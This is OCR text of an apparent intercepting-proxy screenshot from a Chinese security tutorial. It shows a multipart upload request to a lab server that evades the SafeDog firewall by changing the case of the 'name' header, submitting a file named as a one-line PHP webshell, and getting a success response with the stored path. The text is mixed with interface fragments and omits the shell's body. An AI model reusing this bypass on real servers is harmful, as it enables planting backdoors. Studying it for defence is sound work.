 Request
Raw Params Headers Hex
POST /web1/upload.php HTTP/1.1
Host: 192.168.57.142
Proxy-Connection: keep-alive
Content-Length: 506
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
大写字母A
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; nAme="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
? < + > Type a search term 0 matches
Done
REEBUF
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:14:20 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 58
Content-Type: text/html
File Path:C:\phpStudy\WWW\web1/upload/20yijuhua.php<br/>OK
信安之路
? < + > Type a search term 0 matches
216 bytes | 1,029 millis